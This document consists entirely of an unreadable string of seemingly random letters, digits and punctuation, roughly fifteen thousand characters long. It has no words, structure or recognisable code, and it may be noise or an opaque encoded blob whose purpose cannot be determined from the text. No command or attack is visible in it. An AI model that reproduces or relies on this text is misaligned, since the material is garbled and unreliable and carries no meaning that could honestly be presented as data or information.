NR5kS+L0h;Eydew-]WrrhxWrWY](dyWB_uw%{-F7/wRo/D}oErypRzrWpyi~C7W7NX9S6rr1wB]eR(hnF]prwuBBRyxrKrDwru^O&rw+n~6NK~piDII]KFpA(-C0duk~nIDi~fA/6+V;;BxB~A^z:yCw&A4(}]x;_NV;^rTz:-@-W(rxeErp:Isi0ixdW-OdDr]RiED)V+@)9]+p--2pNWD(ne/uo6~;+&]+o/Cu2]D+2ADVnV|V)0w;z-AV2qDV)DhEWU&;I}~EK@pds{^iORpzJO]h/)@rJ/Siirh|oR]|1hi|1npdisD|yKq]_F6hV|6e5qi|nRSrEnueEzDe7-])L(4YVRr6KVq&Yh07A:~tU6r61&qrLYpheY9hLA~)V&r|5sk)5O@Y+o-6I6@u_t^kdO4kIn}B)&6-XE}+u%qNp0Eu)UrIhzku9:ruEOh7Ddk7DdA7EDuuwFTrwyrrwrDCx{xrx6|CoiACwkir6J4N@(rNq_SIrfiNC(4~@54WupRzE-Rrr6UrCi0~Bn0(TCEA4q6~x9tW]^}WhRDApIuWppw/xNx(2]]]^U|FsW1pTuTUw]_Aw-T0E&2BwAruiIyO9UxLwUWp9(@p@Be{-uK{^0N%0E(f]J-yWBi@DUdW6U)SrfSFwJL{oYAo0h|K~JQO4FFQ4J{LV:&Dhh-E6^FqT6@A4SE06:Bhhx}A~u]OT6nn^:f{6h_%OYeR4SJEptzF^qzBwszqp]+_ruQT&_f+~7q{@@-ys@d{S}^W&XJLA1X-EKR{R|FQBsCFpkU-o^;BCs5qhI&{9p+}RCn~n&TRJ&F}oX]]p7zU@@_pW^FLp~CBR2e04V/SpVKSIV%0k{efprhq9RJy]uD0rI{rI~yBp(EQUL+NIIKDprTOrr_(pwzY/orW6yrWY;-W&rr+7Er+)rse~dNK6yse4~kizyx;QE6trIr+tE(y&rrEduVNIABA~Yx;kIhNx+SWJ6y&eI@ew(seN+B]YLpWJLhURIC-{kyN&Vy()fS(e(u{4y7drW2i0ir;~(JYW-S;0S9pkzkAku-IA:IC{(9SN+Uk@O96YkI7sE2SYuh^z~hDdu-:&UUOu-O(iWIiF]zpzrEBIy]Ln~WUAqJx_u--sSwY:V]etFoDn(n+{]UI_S~N^rJq4WJUE+Yk0pJCJ;;]yuf|7N1^d-L2khIskUFozd+&)qf)+OF)Oyru)WBfyLk0EI)XoiEqDpQ;d;pq}Sk9}OE9-yF&6eQt;:EOA46)Ax+BF{2&+@1|EJw6zUd6d)ik)fxuDxiyYu5;p+]IkuIuxdCruV&7k9D7~BV^UWo7wR|ut}o^xKCrxU4rUT-CdWtrxWC(uopyC+6N6f]~ftKANf5WrfxA66Dr]khuE&~r7^RA;y-CuWUpuxW2)}1p(k5AS1sCSSErkB&rext2SwBr:E1Ud~+ffdKA6%hC9t@^9i&S&t]NIY+IIXor&)^r1wuEkS|+9Yrk(OwIq@TS9TIi}%&:q%6U9D4hqJwf~@1VD:6i2T4dns6V~/0k(yi+I{CuJ|rEKd6uz0]uEUCrx}45kx+OpFniwkDdwzphks1z1Irq1Xi;C/2/wSLIU|IUUY/~xpyOwKhYi]eVrIU^xr+E+AUK@}_zhAAK]/-(rrJOn&~u-C^]qosY:]0EzB/LKtyhh_n~@}OBr+]T~&LN)xY;6}Dd2{hK1kUEp~&BJ&nRDBeFn~Jpz(+Lz~}Dd~:pr~|{Drq0Iu]L&n^YD~syI~OI9y]u+X2RDr0BrI/rDrpSoD6IrWq0Dr6yIrfpINI^iu+fIrU{przO6u4QsWT{4(/+xy_BVk:dkfY-Dz;JDELDDk}@-y%yoQ:d9W@J)AyUEUWnCd&_h}yFkfrSiNx-99/LRRAfxr+y^~4uT+xyRK2:Wn{6IW{SU+tI]&CIozO6&IULIz~rpfo-/0nXEW((tutpINzAA+zDh616&y^-UkiTYq~Tw]6({rd}YLK)irKCrB5JBEK%~-ip@+QLX(xS0dio-L~En+0+0NU9YWIB_Vk1CS~t&;hBD-~z5WJ;sk];)yrkK+69SN&}q_h|/^]BN6^i&p_LDIA@6-VTW-_1(zAC-+nd-E]&dzBY1:CkoJNUV]LIVrxtSFy^CFK~9Fi|t6SOy_^D~;2+6hFYLpU0Rx4&p(^f;ID~:IrE+Er|srE(}z+}_EEdzu4I:_SDrLENpzU2CqE]hwrWADxx]rpABIxIJ]k:&_e%FU&tV;;N4kuerBrxwyONhy|dT6s+CI~|%i)(1pYNCUV9Ee{U4rA2;7:-sqONx+1(7pr_x~tr}J6NVS92@n6N]f(B9)]ySXDW&IVio1OrxY4Bx14r@6sy9-rip6SyEVoSq5CfoUD_q5~+2CqV+~29O(@f)4u5^T9d~FE)i1tiO4@y~B]d_fKrx74rt]&dK_~iCE0E)dshtT2~_S-O9yJh|(pEi}rrwUReuxDq:Dk]uA5WSxSqxFizV/i5TDB69O5YT9z|+zO]IYVOVAhrEN~Tt)Q]x^~)/)h]Q/4Y;&k]DL5TD@+]xopeI)]]VFzeYK9qNs0k{i^IW{Wq{F}&zRYrET4uNALu]dx6dUTuf&~_qu~hi;2)xnxr6yDrDwx(X}CDkkw/yeSurIQ(+C9YDrhW1-;-hWhr6WhDKFIIx+rnDrNWrr+Dw&&YiN7%2r1Q0r;{Updo|rxOrEkp1(@QtB40kr&@(9%IORyFCAU}f;r@(foVxNw-2N/%5iC)on~ULY9TEU](oD:VC({R12DSxAwQTr{R6Yy%rr^oDrLpi2eEt;_dL(Ip(rWw|2zO{Y^k5_Vr9i7qxfFN|^/SL~/16A~|FY_VC^EiTSBLRuCE^r2Ww6W2{:e-UE+IxOe%pr^WDr7DnE7oJkn+z]49-BOr4T&/w:5{+2ERpdYiq-Vp9SnL6w&FxqVO]}dDyXznqo5VrBE~y0%Lw1BIWCYq6Ttx(5xo:e-O/0V|UpVsw+Q7}0]xu~//Q:QOhs)/~6SJO^TA_hiVE5BEC4N%/upy|y9yIFh0eE(d~+CxSf{NLrr96rrysrryAWwB|LuW|DCi9WCAiu&;NuVOUOruE9i:XLhu5@-}_SrW&kNntWxziWxrXOuFs:)d;J&BirwIXrIE_:}n74ii:&fX6Ciu9k7(s_d|zY(w+yru{uD)xiutt0w6|_Y;LrpN/hwq7Ou}+p2B0dOtnkSWn]+4uy7r;yq_JE92kp7&rIKV6zfRwEoqqV(qLI^&VE1LWJC5_:n9uAJW4fLVxL~E|y]TIrkhdx_^^yrhW0|7}YihCzFUF{odYqJ+z]kO~Vp(]XQ|0pIeuddz|ew9+RY&z+%0rKhXYX^hhSr]Q0w&6RU6A:wX%kU]y7QeUnXXUhC)V&~]IkAn%Kd&LrTBq-%]y5;tt+_nIS]4^S(4FLAq{U]LrVx4df_quNA@4W+y(4Cywnrr0K5rw}hBQqsI(0C9]Suu^1oJu/I@yOWrroT~r4dXATSWi749;]+rXCUrr74C2OUN]V/UT5hr6d@9Y~xr6LIrJy}-wp{W|7|-TeVDw/LD|dpFiyNFitQs6yxspYD94_p5oBJRkRB+o6:_opKr|rLo|UYrxICoS:rUfo)rKX409AhBkwiypWS29NIUEit9Bie;_D^hE5+++-EoOurVuJ2/%+/SyI-]i6FADd-NThpOIB_kIBBy)0Br9^Ff@:wSS69wDzdWrz(rS0SptTB4&:Sy_U]eD+ECU4eh5i6|qUe2~t/T6pYW6@E)O:K}~Y0}:~oiuJ0XIw994}(OW5IOttIEkns|51fUniu;+IwXt{YtoX%xopx-FheL7eeURhT-(YuWyu5{prOW%pLBpixXoXdqp~-{+p/rKIp{;ph0+phprrq4z2ke~NWyTW~{-NzW}-{}D]puQzf5V~T}yE+COsV/~QxJYprL%r%o;SBs]~&UJpN@qd)i_:s95|LkyA;~&r~L:F12|z(|5C%^J2^-us%5__t:xy{fIEET_DL{_1yC/s6S1Ntd)z;q:rEWRYR]y(7EQk&pexi&oxOCEI(iQS92X/kdT9]R(uw}JU02fdo7J}05t((5wA1J_ehQFEKqBuJNWS:xqCVq0NUL}~-)%C6EI^6IT1&9|UVJ99^:Ty5nO;;27ppJz%AD-JBu-+o]~rA0tdtoJ@p0){VI@2WI:rQJs0&QX2^~CS{ts+1ydo&:x--RfQyr_+NYpe)9AXyu@|qrwxhII;wrpIB~kC|OUEqw+D%Cfuk4uSKY;s2onWkw~pLBzE:pOE2|Jp0dS^siONSxJ-pz]i(KAWhIpi-kEup:;WpIrIzw2|W2AthDIYd]xEie~:rrr(+ixI@Yupprpe%:rzOEw6hI(Wrr}dLz&W~oWExrpp(zJudWO(~Eud-ykwx]orxxurp&zurfiSkJB5q/r({A|]YDszBA%ezAKA-Rutf4k|iIsrrur:FSX~oo%%xLrpz-TUzfkSrrpp-Ui5hD{(z]x~;5&{|oO(I])fIU:q|~W_(;2|0OFdxhIR+;k4O-%i~9|Lfs9CFsSF%~00);2CnQ%e|ULs@e9|F0nW~2wJKS^Je||1U~S0-N^CudD5xBwBAsq|uOqeTW-|Qy/4u:/;LXN/_:BzzzkknpiDB|~wruhr{%DxwxOidorW;ht:hIDDSon]rxwTYr-rz1i+Rtr5O(;Nku]AqLDrE&koC/CWEEkS6rRhF5FwEurs)0pWSpfCiprrIBiS6hWo{LxESqqB|iOx-+iJWprKxByLO62V~TT-;EsN+tt+@{LSODD1TT4w9+wtypzKR-DOOOoWR6ww9d^;;;66D:xI00RF6|XU|0}zzW9}I-OIyzs;W+pJSD^Wx22&:xf]99W;prIKWDDkSOR+d:K{I9uJCzzK%0@:O55DIpWWiDeFe:rdSr:;0]OTzr6T2x^2WttKk;O^xxRrWtwy&r;SBBLUq^Opq~~;A6DW9W+weFAz_%yOL4B0ywrweiu6rrpI(TBx0k}Ah1W))d}qzFhrR%xy;%1OO||OLRBwO+;_Vi@{y6;_1O/Qf7{_|W|5LQ%;h_CQ1SrwhhQNW1T|4}Q_~W6ook/d]ftY4w1o(:@XLeDrr]4x0yr/A|rp-9eDruuuyS2zw~xT%0B;-ydY1IUh]te]Ex_}+ES(V7-&RRLhFF4]99OsfyrrEw6;Ri||xNNte+:W@E0_OLw{:K|z@qh25t:ySEV{D2X|U|d1k5FhtFLRVzDS0s@)i664IOp_e;oYT^rDKks~LCCuFYWkkJkYkz6Dkhz+TttS(&h7i2|wXrx7+yz16IB0{fYxru:0iF6Ouie0yAzQBBi]B4rddxIWS-~Cx:{]X5ipTRx%nd]Ckhzphzrq0AuI4&JJpqKq6dCSA0+0&JTX%RrIBL:K::5z4]NC|~FuVp@D~IV{@]kyD}ND)U7:CNh&ufLE{t;X6p46Io::usww2L1uYne+U5Cq%t0z__oWEN/Oo{SLr42-YUhowLVBQ1+X-Yq_i2&Y{~09{{}J%epiDsihCUw&1DrhArxEWe^hwyU9-hwfBLI4)1B]}x~xzf^Vh]zq:~6}oBIRJ+US-}yJ5TYkiCJ~^rdIyhEFYLFwBF7Yq+&d5i}t)kN5yq(-qrRuO|^0hEzBoR6E{|oFXdQz-F4x0N(zww9ehqN4X]d@+]_yE92yVrr6~pC|Ni9rBSEWEI0-A2ey9rJ91irInEtqy-oWr7rVSJOqrrC6Lx}dC/XeWn)zE:AdLzDIEEOuSx|zBuL^St|%W6krSLTT%s_QI2Qdz&iIV5z)STq5kWqnh9C7+US59~rDKptASxrxX~S}nOJOWKKT@prdFiC&n-{4sdwNy]xpC7RX1wh4_0-iySxB;7~JzsoRIyWs2IA1%;0RX:hy(;}X9^f5:nhDxk~Dsw-UCw}w;iQ_4Jep5{itFEfJ/@:WkYwsi&TrUBIBzQWkB~^Sr/W~|xO(wyUii0V-f;_wy~J-6]e7XUx}{E5~566kh]IR:ehxiS9sO+6A}1oF&W]Fz;JL@CU~X6i(e^~+I_(dAzu;2dR^UiFV2N)Aq0pF4EIx(o1eI;YLCw]o]|/oI-&zp2Nh5W0UT]:o7_Cxn+V~~N/h6nxSi;rTq|kIC@@r]ui_rx;SytW^^U]dnI:TOxYWrti_xU40Eirr9opy^y{h(KNSBJ6u_zWx}q:IQE)qNE_BX_YEB1IJJizzpSs_0OF(OAoVpuu@r5FA+q]L2YS2J|_fowB_yQ1{2ku~dCwI}zyy4pOk{oz)qwkJ|rJ4}+SDQ%Ou/uwLdXspD2p;9B|2-yfp7/C&yKo^q-YB)6+4nN5rJ]Ty}9+r6pC%&426W4BkoTdWWN5LRqEOzIhw+}pI{BAWI6tk9NeWI4h7tL~WJ1drRhux0)AJi6~0;r026oFxfiydA7K6pBRBUESX{^EB06fd+Q5~hpr(QsDEVzkn_6Ww(_1J~%YSF+E@+p:UoBWWf:FNky6q-&xyxDt6DiEAy-~AVd&;xeWDxuxEo{rhB/izF)fBrkkFxn~W:A5deK&kOYBE_0|EBx:0_B&]UE_}Rh:rN1t)+VQQJee_W_z9}q|]09i|4hC7h@e+9+5UDAtfyLr9V6(}A2RqOQ45&AYpIoC7d%R1}Rh-{@--Cur/tCr66-h}QKkLS-6^xieq}S^X~|C5{_Wh0K:WEs@T^-Nn2|4Y{S)N9B-BnoTJN;YJ:E2~WtpsERJOVetf(%41}2(DLBpD{LKE9-Cfu}WQITpLULIT&(0W7k@@kY;~|/duxqo&:NJ6N&nX:Q|NNO^^rdB1eFfQh(T@QWhf}7UW;FJVp6fF2{T}Wq~X_qz_&dEJDrJ4(F--FC@;Sd^N^kyihuu~|r(E-J|kEY]_@{e0_rL4CBRRwC~xUA/YNA|IDxEn_oTxt(^IIB0]-)d{VRU9@YW}_}q)-iIw%)/EFY9wrBz]Y_R~sINDfy/r]1~0K:Qy-Bq7V6:dq6Wxd9JfiSVS^ouCxNypNrn;(o(ndx&@UK}dFqxB4DpXuR4}DV:o0idzN4+)Dpwk@oTEdx_K({F0Et)dx72T%i2;|WAJX^%BosFVy919C2;&UpFk%So}X:]zYr{0T+YK)I9/hE)N+:/T6IpI40d&R%nrV_y(kJLfF9XkYs_hUTV-BdnV:Eh^hEnfBU6}4-WOS:w{;KRX&~ye55W|9R@7~FO5+f6_D4kAX40Nn{]Ny00{%eXLuAAEhwLu@]^4Juw9i)rRC9IxpiI;wf-(5O_FQQo~pQd0B6LqSEk5V-|9Er:})fF1K~54+rNSOxy+dRF5)6@];+)qBqpx|u5}zx9%r]t_);T{nDf}Yt7%woz6d%TC~;(J+&|2W6+RKQ@)QS^6u5q+unfoRT6WuIfIo5}ntnU0zCz{p:SpopY4:tn4:5L@dCx2KpukWpwxT^wAO5&q+6JT-keLUr)%1]JntwFU-+77+rw_6+wX%Yp@woDr1TnY:{tCD-|)(Y|YRWrpsViI)UxI5iC6e_rD7&)2Vr4qs6)SuV+DU(-@&@5OQy4IhuKk&rTQApt-B04zEi4Q-(Wrk^yE)VT/]@w7zBUS7i|7ik6z;L5fCELk:Ont%rdt/KKQp{TF^^)fJkzpRhzp1hLrxireVD5IF-wD1VreU6DN4-Kt1Itd;ih2xO0]S6oENxn]kxrqSooeRBRL~E-rI6BIIOyf%Wt1F@npkdu}B(i/OyCJ-BryfptJ)dKp]%Dr~KOqy{hi/_6_IKIyApB~+hS7C@:u)}iz_T6LOSJsWOwXKWUnB6px1p-pOCW@^-R_AE+IxTW_);rpw/BDB4k;Srkpx4VEy/X^f1}ptOhLoEtxpk^Loe/yrN6po;O^Syp6yo1^r;{Sreeur(QiuQx^@UxrsL-EX:_^e~Wx0YDVy7/T(k}oSQQ:ICp_;U~S-tpk1FOrxUozKn_WfuBx)AL:F~FpXXW9+^;;i1w:O+NdT{d;@hpOUk:qw&US6QSyUk7;@9NSONOos0Ip/0&+WN{dX4;y{yhds0|;{^()Wq)4W+K5rhokIz4SreoBrtTL0eJB0pr29fUzII)IA]pqk;pzQTLEJq6r{iznEiL|t7)_Ww_:5n-^RB|y(|D)z~VEVL;W7h%2rJ;SVhhW7STx{5z}EVA(46)5EVdnE&/s(Rt4X_]K{yYAW;/n+k/nwRzJ-Rr4hC5yCxkd^]reOX&kCw-:R~r-k_xSppuF|pW1~pwCzxK7:E^|UxFY4k4TTx9IL^7(J+;5U+F%1];poNN~fkeeURF/-ke|O^-2zIWKrpwioN7w1x_N4]uD7Se(CN1CxrUB1N14+E1oJIxINXI0-E~9-^h&Jk~dtI}qTSO^DW~5WD}RUrd)JDQN|D@dh^w:qNQr1xrRdp@drN+F;DwffIJ_x4e;N|dndp+nypx_o4w)OOwVxrtO4zW+R^rrI6r+Wi:&+X~JRi+oW6zNiXEVSRRAryzR_EE:%:Cs)ky]s;R566ourJA(1zu)CxAe/dzpu:-/UBLd_-+dQy|rAEO]x_(h+NCeh_Ed_0dXsTE6Q1{)uSI5]KW_Ay(pX}CKDxOeQ6|:0i{R^2RsOIrwA0)C-iEwW2(sVpDWk{CI/^IxwJR|eqWr@0DWFEE4J(TD{k4|C%+QE;5|i1I@Ep4|DiUCDp||s0J+s{hp)hIDF%r9u^-4-iuwo%OSx;iQiSz@B(JkV@z4^56TzN0;%dB/xpyQU-Ur7zW]ttrzW6:p9zrr{DqIqyroU(u]yRfI6^(Ef@Wrn@pW7itiA2EpT]:EDpQAtR-r7kUrp{FIDy-p]Sy^X6-]dh:rxSI]zqWxfCxX;%E]hfS6UXNV4LEN_i-k1/Rrr;FOrx(^QzxEWpu+~dCK|x(O/s2O&D]LA~}r{wWOx:Jhtn+hEEV+~]W}9n/xSwe6rwEEwkLWWRdoT~DyW]RSW5+:^FY:DFy:S_SWWO&CEi&d+]|0rE|^rEV9|7yroEQypV-0tQQq+TJk5zU:t%wW(-fii9w;rru]~BWLqd/6Q+LTBR|iyEFz{@tk)NU^yT14I9y4ueuEB+XE}X7:JeR:rsO6ye/Ew:qOqy9Y011_upXpS7iV+N4@y7E{UhWL-Q^w-p:TrhW)N66pr%O;L9KWyFA^dKFCtXxp5DCFrW+|ALR|ULE05V9Wr+euBepz--&~Beh6rTh;U]0J-+fkI9/4T}uUU^OonA+-^FdqOp)&%A)VIAB@SAr(OpwX~XJhwrrFW@e|yXiF:VAO]O)x^s(6S&i4Dp(4As(4^s(4}s(Q@4{hT6+KfpwA:ee//4iIWpAzJ}r+WThKDD:Ihw+si6VskBnz5TREoyz}&r&]FBf1k:Uinp&|+rR6WJSSt9R6W+o(izzq)&-pi9z~r2V)Iz-As6Y59s&]fL-B7r-V_Bosd~rTnr:2~BBOt~XuOeOQK5y6-Jq0OwUk/+kdF6itQqAU40y|0tKwo6u:-0;NWp;Ywr9]qx+tJWWT5D;eRyK:);UK7C-;4r^:uC;}|4|d^w;pdOdy(;_k)I)4xDWnipxeQrIpSD:EK7Qpfr;xE&JEEYUxLh(5_iy;{6y^}qYW)RrN)%CB&I}qyQ0S)dqp^x~CW(Wk@9OkhTQVoqC{x{(]7+up]S;EDk]D/z-r96W]YC%]dqD]ywQKykW2ze6WdQ%WX|]S2rYW49^xVQRwKf-]2&-r4i-rFOt@F-q0JdQ/diRSUdzYVYJ&uVRyO(u7p(AW{OAEteFBVR{L~L-6WCJrIkB}L-S4E/y|9eTX5VT2Su-wUYrtky-2T2ih+ArrdTNsLCEY;KfTnFyd5Bt0fe;iC^5TQ1NW@WEdN@JwW:-4rC6RS~yDuursV{+INx-+pp{%fx@ysTwr5Kur1oIr/ODu4/J%r9^OueKEreCwSNN+xdfq-nTWy{LEq7wr019NC5};NN~)rS4;nhWxU6Nk}6;k+:eV+I|XCiJq-+wtWWNkhx5@J5z}W6x~B+T|hFeTI]^;x7p%uE(hh|9(:AE:x9dK0uh]hn@XUA2iU0BRB%u@uRR}dkR|UD21py/FU|E~fzekrWIuJDI&:SVDuNWqY+QC^q{-u5At:qA}O{@QrhW;WyVSQI/5u}u|~z&+Y9Ap1sy2-Iw4iN]+]o:WOVuU^Iu}qxz/|By6rw9yuCd(^~9R2^A6&9(S4prprs-WrEJLOF]Le6VFi|L7(E&WzL0sVBInqhX~f{%B6:i6nU]peqWxNk/s1d++S^ir7py^w_V^1niuf4rtWxN&DU&iT^Ir4idLYpxSR69Y/SDU:r^N7p^&s:9USw;AJ5U0yDeBpDde_qutqw2yxwp;hJpkJ4WefSuF7_r:FpxJn@BzxpWKwpuO5ruC/-S@er+Y5UoOnD1}5-x]_KtpdKwrIK)AFOL&C-Bs@o~|W2)&(pAuerroOowC4p;@}i+@ezr}:KwrI6ODFpODSsiUo-CxV&)BnKiATKC]@sWyo1J7^tX%O4x)tFwynpx{UpwkrrQwWzJ%^-hsTd(]TnVR^q(hO~5iqRSr(@:A9L+Xh;_4WpIK{6Ad)e(RI+o)-xkpXpW@ur:@p6+X|WYX{1^IApprA(ILI9Q:RwYUI)fSUXSd}sL&R1+o0WBIXCi4w+|+]6C6LBEDxJOq_{u)yKx%ppy0/JWnKhOxi-KUCJWx&y(IX^h-sA{Y2konCu(VY9p0@Jt^hQIo+ty;DW:k9z|_}_B4(W06y^R6NYY@W%VtdtrrU%-+q)Q9Ot@i)S9]]s_o/^qpUOWr&T2r-kkpQk+t69VoYUd5E(Ok@qoE~iWk4|Np1EFOCwFpBYfQ2;SxdRVKBqq1FnF&k}+5T/V9zCn:iC~O6~JNW/]B2x@Q~9;FA|X-pRNInB/fA9^:i:1BJoE5KF-rsVWr5^uI;LNdf)fsVuXAOw(iup@)%7u(|/SW&6kX96ChJ1SUJxtn9X@eAAky^~B-V~%D%Fxxnnr{r)Vd7SdF]K-Vw(Rn0]4]0]~+TLAiDiUskByBnkkA)C0pQ{wTFUpptW0_66%w_VxdttEhN%%}J%E/yrqqI}puRzw-|ye1CJphWCOt^%F-x%J@rzXz@tsFk2tEt:s+E;|yWo/yVdi5upfzX5IqLQKzS{9L-S4_KUEXWk4XDx-)1y)DxwU;rk-rxwYyx|~Bw2x}2n]uD+KRDw0J-k7zA^dWx7+IwI4ndo/Ts~Wn&Ak)0yB^xQi1@Qd&+y^W|BQnqVuDw|y10ytywBFsou-90WOuKSWA0h~]}5F9oWI_5BC}Bh/RUrhFN%AnBFw&Si@%~^C(}RVq^sVO]fzq)&}n_EC6/Ls-iK(f:T-|9_@YE(D~y{Y+_4&|0ViVB+kp]IrdJd%JDs:DB]u_RiRBKrsyffuLOfs(FKurOV~hsBsI@]-YNQCTwV/&w2RD~CzfNss7C1&BqCz^5JRC{C%+kBn566qs1{okYweL1(W%hqJQh~wQ:rxTz%X_^)C(VW7FoR;Bh4p|@%&@xtut@JNsU50ruS|%wBekiI2_-0eSr-rQ%C7inDxqC6|^]ruF-(Rk%pD+BK{6X0no0IWpExC0r{Nwu(^9rIIo:uYx~W-wzDCWy9Erfz(;uDW(;NkCfK/Wh2iWk~u7{kCw~US:|zqxR+OS|+(Ok9^|~5@X~p-YiI6xp&w]qDB_A;pA+LiO2OrY|9y6otyuI+L0wipAx]ypTKy:F;h2k0dOsz{_AzLi;]+]26RE^&NVtI]uSrNK1(r9wJTOA)0pu+rD-i+krr;WEwuhr(~WhDWBz]R~DdNR-hISAS]iJ-~W-yk-IWE+DR(t6r--zEwTBiurrprrxu}rWE5rdr^Lw:rT](h]uDoEwLrrV0Ix^6oLI+EifBDwp_o{dyoTTd2@rheezWETNk6;CI_yyWwFLnfrw~W)42whCWA{xD;e@]xhEp~9rrp(9pup4{+_CtN0EwXppkxrCrkpEzeExpr5t/F-)pd:2]~prxkU|pphW/iehwww/{OEBAAV6hR~hdFrE9695oOB()-nRoRhh||t]]k2wryB(Y7y4hhoR{sE669ksWI((fefnOhRRT1tE99sLWi-(ffNw~hhJOOu]kkSK:0I-d|OdhRUNeh_Ehq@]LoYBVXhBhrDDLsxrwx@UiuFqD^k9kVUD7-rrxu2)YYifwNxr0IU{&0yxIIR&hWUEwp4)SSrIf7)iOB6x+nNA-SUWAdAhN-AArx@VBE(fr(VDzz:p:w|uBi]6AVLUBCSd0EqYhp_5::n0;+zqyN{00:0xJs^O|B+U;KqBiUKBqRhJJ)rkwi&)NNIuf4F1]Sqn{//&q]@xrkI-uY%qnnRhSSq]VkUFLUp-xusVdh}rk9@IDrkTD9(pdpp7yJOrt+|TpprzF2|drEqurDIyyD~S9rnJOq:S^fNrN7uqS}&92kt(7-w7Yf%dhh}nK]B4r9pi]RY7r&/)fqRQ/uLw}21DwoCXXpdLJkxruu4TIIID~zSkhECEBE(d/9+KWROFsCzp99un_p&I|iEDRRhqF4z]9925pitVe(xTnnu}Q1k999A0|^d|&iCWJhnN)O6EqkqV6OIVVdWD~uFF7(X^@)07{D+DyqwB2r2~XD52UU29V6(k(YN5+Su~-yy9Eoqp(Uf]wE|&IDzk+z_5OuSyD&LU||eQLep|OO-/_DdASpBAJAwxF&Sw2:%thId^X2/OKOd:%&OU+zN&;;RKBsFK1B:AC%6X:II^tXuh(JwkkxiBRK@Dr0SF/]}oCifF&7f)kn}K@62AIIVe)YIL_x%kdtR^(nUdtspI-i+uuupCrnJJLytQ@Ie@0_(wTdDrEIWWR/E-kUB:;rI{kpRS0~@9]6In}5t;fxw5^r%dTkrB1ywky2V(RKK^ruN5CyI(y+^|}WUSukkxr/~prr7@uVVF^A6uo_Vdku9C&ru50puz{Wr-o^RrBtrI]s/4tI@J5pRXO(xyQ4kEyiNLx6nOrRidypBUiORO7/yx9;/rWds(OSJko~p7/;fTh6}otWo%duxVsU(qzdBpC]t4B+I/U5Ih]oyEeE^-%Tn6X|&/tC;rk~K7x9inopOOW~6r2SyFFp9]yT]BUke(rEAd;Wie4xDt{y:0xWEuiDz5B5}56_q&]52(5SU}iT^xuAoE:An{:pR|TyJtp4io5D+;q~o)9id%rJIu+IrtT2wx]N(xhrL0K6)zp}KRSopBq@zXV&Dhwk;%fu4_eD(TsQ2-%(+]57~DOwD-drWEik;uf{o:UT}OC^RxBowdT%f//i;x)zIruxwTO+DQSEtrx+_Dn/rT;^QDEI-hFuDIwR(o]DIY%x6i0rhsL924^B0t1qkRdt+~Yd@z4Lp7W/1u%y@IIr~5DWufyxk(sONx/pFphOtsWw|76DR:-Kyi-;qkz(1pw9K-@O6XKoInDEkeV6kI9;R~Jw@9{@J+0Fzy@Ou]zB]OCsfokRDnJ-IJddEW~SterT]6^){~RBR{wN1pKEBKIkxxSn9~ATypnnrW-pBrO^iuxi|OpqkVO+x)nOS^QKuW5R_;5+}F&_}9Tt6:^urq|XE+&X45]BKOy+~ndkdJ(oY]&F)IqIoU9:Y+RE22x(LWVor-xSCD5^fy51V6FAouJ6(RdwkCe-d)UtIoyU1)U)EKo}k(_1sipe~~DIr-Y(uOEOAN^{oON;hAIp2LfT+0N:WWrS-xEkiuh2X/s+;uR}^i%oII2yLBhC2VWWnSWi2rE@x^X)hYKD-Knu4Kux-RE|(67SpI&O4]yEEf5^xr]pNIEW%shh7D]hi^p]r};({e|6zd9y@6uxqVA-h:^By{04;k^VzTdk&XB~d+%tdh+Bqt&hW~BN-h-i4sC0+yKRtdB7pqJBrrx^U1C2wUUU5U7uYL7Do:2oWqIx5y:DDB_(xpWiEwWI11WVRLIAT~tf2UKAYRY6|(:op0pq]W-&YhTn-EV1krWC5iTqBfAzS6~u]BQd-kXJLT:5r4pzV;n&AA;WCX|_&SW6rT+qYL{_LF@{LSqoYRUOFrhwr|rry_Ti/~z:{RqJCd}}N5/&CIAOQwD(BrESTd;Fo:|R44Ky4;nR(n6WSruxk|rri2Cdes0h~5&:W-@Kn4&d7K9rxVEpIFz^%n0K@2roRp9&yz~|9k@Yn206YuhE|~XY(y|K7WDfw9frn^}~O-7/wwKUruxCVJVhhXh}pQY:hkrrhxIIn96|rq]_NuXpOCiE1ARwIY%z~s(pWdq|YEW|n|uE()pO:^}}EhCe;OYTN6}W9Soi]1)-O6A@qio(B6:9~W|Ad7IuuK(T)OthEn0U^4J5@J^o@9F4+D(R1C]N-K~++7r+9B}pIR-tq]x]X+)tT++xLhTSn_{qk+sKV~;hhz&WQSniSWJn:QLhihk-ABt/Tr2nL~iK6qS(7;qUt7t@o}EK6:h%^W]oO9|(|z4W/]4E:-rKrpB_61N;Ci6q1V&rCh4Y%Kuf9q6T0fyA0)|Y{Ryf14w)r/x5Dw0T0}:6NX;qK9^r7)iKWtOEpy0NWEtAzrxEJJrs&XYot5^ERhqYF}fi@X|-YyA&{i;CAw05y(Q0uTyQ:INs@2uRfOX&]Snh@L/o~t&Ii-IfRES~EfTu4CfVV:Cp&]dFx}ELIS5zLtfJXr0;_ihDS)zIR6|~z~//1Xw/DK:C1x^AxOh/EqD{nrrA}~A;C)huD~yV+O:sSx_0qCC^RquR4F4JDSDWAIJ]o}wS;4)I7S-TrRJ%I~d1XQVE(]C{_Ertiut6}U4_i~0|1Ut;s(rt5]4+0]qNy]}uAu-i}Er;%rJzB]&rQuS+y]^z%]0J&IAq0+}Bp(|A:f2xoh4q%+2~1rE-B(&40N@UC(Q6d-1:qBF{SE-55B-ouyR7wID@z~J0|]L2yEFKIEu)+BuwYu;uou:rpx]%-N;xzWrFUEux%u:1QI4CE(]B9~5}-BD}RB_owzEX1UnEN~nnyBFoA]YTCUK9L;wp/]Y:OA&^BI/kwBp_9E/Q_yTyCyru1u7WXBwFof1_6fpeoy6ur-9;wB9(tr]~IuR~Bu{{pI]%N-kN2BCy2+QiT+QI_B}k(-}-k~D@Y(Sxq(EeRe/-E0ruA)q-SfIue~07_(sfnBh9rKB(&@Sk&U9B9zx+o7i+RWDr~6uEIYuu~9R-{uWUEy^dS_kuDor|2AV;TLBUi@hVf&W;2o]fw-~p|s2EBT~CB;szSTRrx_-V9nqVBJuex7WEzJ0]idRp:^wC(|CfBYDuA9prtRup{Q6VF~we&+Re-skf:%}IBEOV}}AV%9i&Vnit_&}dBXOVRtDd5^u&}uOW9%2dpiIr)dhrr_Dk:(hr~DTu-09hS(p6DA0&(DRf%6wh^d-eF-hBw9Jh_Y}kuq4kW&upRkqfFexSR|qt2{9hI|TYC|Sh1Nurr;prtK}ITN}YoBW-r9@y}STuOTO/DfE-4|T~W^Bi9RuqrUCqr(TSp7/A2rQO6I{-2siA0-{OJUNypU:rrB/{+dJKx]V~&RIfriIf4wsh91;SAs)F&nQUu0EfV;(r&z;RBhiDEh-Iry